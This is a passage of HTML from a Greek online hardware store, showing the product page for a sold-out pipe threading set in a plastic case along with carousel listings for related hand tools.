<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li id="menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-3401" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3401 status-publish first outofstock product_cat-16 has-post-thumbnail sale purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-47%</span><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://www.magginas.gr/wp-content/uploads/2018/06/b_id-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg"><img width="800" height="800" src="https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg" class="wp-post-image wp-post-image" alt="" title="b_id" data-caption="" data-src="https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg" data-large_image="https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg 800w, https://www.magginas.gr/wp-content/uploads/2018/06/b_id-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/b_id-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/b_id-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/b_id-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/b_id-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.magginas.gr" class="breadcrumb-link">
					Αρχική σελίδα				</a>
							<a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="breadcrumb-link breadcrumb-link-last">
					Εργαλεία Χειρός				</a>
							<span class="breadcrumb-last">
					ΒΙΔΟΛΟΓΟΣ ΣΕΤ ΚΑΣΕΤΙΝΑ 1/2&#8243;-3/4&#8243;-1&#8243;				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.magginas.gr/product/%ce%ba%cf%81%ce%b9%ce%ba%ce%bf%cf%83-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b5%ce%b9%ce%b1%cf%8330/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%ce%ba%cf%81%ce%b9%ce%ba%ce%bf%cf%83-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b5%ce%b9%ce%b1%cf%8330/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/krikos-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/krikos-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/krikos-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/krikos-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/krikos-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/krikos-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/krikos.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%ce%ba%cf%81%ce%b9%ce%ba%ce%bf%cf%83-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b5%ce%b9%ce%b1%cf%8330/" class="wd-entities-title">
						ΚΡΙΚΟΣ ΑΣΦΑΛΕΙΑΣ  30					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>8.00</span></del> <span class="screen-reader-text">Original price was: &euro;8.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>6.00</span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;6.00.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.magginas.gr/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.magginas.gr/product/%ce%bc%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1-%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%85/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%ce%bc%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1-%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%85/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_72_5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_72_5-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_72_5-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_72_5-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_72_5-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_72_5-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_72_5.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%ce%bc%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1-%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%85/" class="wd-entities-title">
						ΜΑΝΕΛΑ ΒΙΔΟΛΟΓΟΥ					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</span></del> <span class="screen-reader-text">Original price was: &euro;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;15.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ΒΙΔΟΛΟΓΟΣ ΣΕΤ ΚΑΣΕΤΙΝΑ 1/2&#8243;-3/4&#8243;-1&#8243;
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>57.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;57.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;30.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>ΒΙΔΟΛΟΓΟΣ ΣΕΤ ΚΑΣΕΤΙΝΑ  1/2&#8243;-3/4&#8243;-1&#8243;<br />
Σε εργονομική πλαστική βαλίτσα.Περιέχει 3 ανταλακτικές κουκονάρες .Τα νούμερα 1/2&#8243;-3/4&#8243;-1&#8243;<br />
Σε εκπληκτική τιμή!!!</p>
</div>
									
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				ΒΙΔΒ			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" rel="tag">Εργαλεία Χειρός</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/&media=https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg&description=%CE%92%CE%99%CE%94%CE%9F%CE%9B%CE%9F%CE%93%CE%9F%CE%A3+%CE%A3%CE%95%CE%A4+%CE%9A%CE%91%CE%A3%CE%95%CE%A4%CE%99%CE%9D%CE%91+1%2F2%26%238243%3B-3%2F4%26%238243%3B-1%26%238243%3B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				7 kg			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-391" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
									<h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2812 status-publish last instock product_cat-16 sale purchasable product-type-simple" data-loop="1" data-id="2812">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b5%cf%81%ce%b3%ce%b1%cf%84%ce%b7%cf%83-valex-1650104/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-48%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b5%cf%81%ce%b3%ce%b1%cf%84%ce%b7%cf%83-valex-1650104/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2812"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b5%cf%81%ce%b3%ce%b1%cf%84%ce%b7%cf%83-valex-1650104/">ΕΡΓΑΤΗΣ VALEX   1650104</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;29.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;15.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2805 status-publish first instock product_cat-16 sale purchasable product-type-simple" data-loop="2" data-id="2805">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%80%cf%81%ce%bf%ce%b5%ce%ba%cf%84%ce%b1%cf%83%ce%b7-%cf%86%ce%bb%ce%b5%ce%be%ce%b9%ce%bc%cf%80%ce%bb-%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf%cf%85-090cm-pg-art-555-000/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-19%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%80%cf%81%ce%bf%ce%b5%ce%ba%cf%84%ce%b1%cf%83%ce%b7-%cf%86%ce%bb%ce%b5%ce%be%ce%b9%ce%bc%cf%80%ce%bb-%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf%cf%85-090cm-pg-art-555-000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2805"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%80%cf%81%ce%bf%ce%b5%ce%ba%cf%84%ce%b1%cf%83%ce%b7-%cf%86%ce%bb%ce%b5%ce%be%ce%b9%ce%bc%cf%80%ce%bb-%ce%b4%cf%81%ce%b1%cf%80%ce%b1%ce%bd%ce%bf%cf%85-090cm-pg-art-555-000/">ΠΡΟΕΚΤΑΣΗ ΦΛΕΞΙΜΠΛ  ΔΡΑΠΑΝΟΥ 0,90cm PG ART 555.000</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.70</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;29.70.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.15</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;24.15.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2800 status-publish last instock product_cat-16 sale purchasable product-type-simple" data-loop="3" data-id="2800">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%ce%bc%ce%b5%cf%84%cf%81%ce%bf-asturo-%ce%b5-%cf%84-%ce%ba%cf%89%ce%b4-297/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-37%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%ce%bc%ce%b5%cf%84%cf%81%ce%bf-asturo-%ce%b5-%cf%84-%ce%ba%cf%89%ce%b4-297/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2800"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%ce%bc%ce%b5%cf%84%cf%81%ce%bf-asturo-%ce%b5-%cf%84-%ce%ba%cf%89%ce%b4-297/">ΑΕΡΟΜΕΤΡΟ ASTURO Ε.Τ ΚΩΔ.297</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>21.90</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;21.90.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2798 status-publish first instock product_cat-16 has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="2798">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b2%ce%b5%ce%bd%cf%84%ce%bf%cf%85%ce%b6%ce%b1-%cf%84%ce%b6%ce%b1%ce%bc%ce%b9%cf%89%ce%bd-suction-lifter-%cf%84%cf%81%ce%b9%cf%80%ce%bb%ce%b7-wh-9803/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzab-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzab-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzab-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzab-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzab-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzab-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzab.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b2%ce%b5%ce%bd%cf%84%ce%bf%cf%85%ce%b6%ce%b1-%cf%84%ce%b6%ce%b1%ce%bc%ce%b9%cf%89%ce%bd-suction-lifter-%cf%84%cf%81%ce%b9%cf%80%ce%bb%ce%b7-wh-9803/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2798"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b2%ce%b5%ce%bd%cf%84%ce%bf%cf%85%ce%b6%ce%b1-%cf%84%ce%b6%ce%b1%ce%bc%ce%b9%cf%89%ce%bd-suction-lifter-%cf%84%cf%81%ce%b9%cf%80%ce%bb%ce%b7-wh-9803/">ΒΕΝΤΟΥΖΑ ΤΖΑΜΙΩΝ SUCTION LIFTER  ΤΡΙΠΛΗ (WH -9803)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>28.89</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
